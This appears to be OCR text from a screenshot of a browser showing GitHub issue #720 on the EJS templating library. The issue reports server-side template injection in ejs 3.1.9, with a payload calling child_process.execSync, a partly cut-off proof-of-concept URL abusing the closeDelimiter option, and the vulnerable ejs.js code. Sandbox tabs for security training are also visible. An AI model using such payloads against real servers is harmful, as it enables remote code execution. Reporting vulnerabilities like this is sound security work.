 Activities
Firefox
Oct 31 16:03
TryHackMe
MUTED
(476) Discor
TryHackMe
MUTED
THM Brows
MUTED
Hacking We
EJS@3.1.9 h
Fix EJS secu
EJS, Serve
ejs template
(1) Hack The
sudoedit CV
CVE-2023-2
n3m1sys/CV
https://github.com/mde/ejs/issues/720
133%
Closed
EJS, Server side template injection ejs@3.1.9 Latest #720
pperk opened this issue on Mar 13, 2023 · 29 comments
%%1");process.mainModule.require('child_process').execSync('calc');//
You're not receiving notifications from this thread.
17 participants
package.json
{
"dependencies": {
"ejs": "^3.1.9",
"express": "^4.18.2"
}
}
The poc looks like this：
http://127.0.0.1:3000/page?settings[view%20options][closeDelimiter]=1")%3bprocess.mainModule.require('chi
Come to this branch option to realize code splicing execution.
ejs/lib/ejs.js
Line 844 in aed0124
844 this.source += ' ; __append("' + line.replace(d + d + c, d + c) + '")' + '\n';
scanLine: function (line) {
var self = this;
var d = this.opts.delimiter;
var o = this.opts.openDelimiter;
var c = this.opts.closeDelimiter;
var newLineCount = 0;